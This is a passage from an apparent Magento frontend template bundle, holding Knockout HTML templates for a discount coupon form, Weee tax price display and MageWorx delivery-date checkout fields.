\" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\"\n/>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: 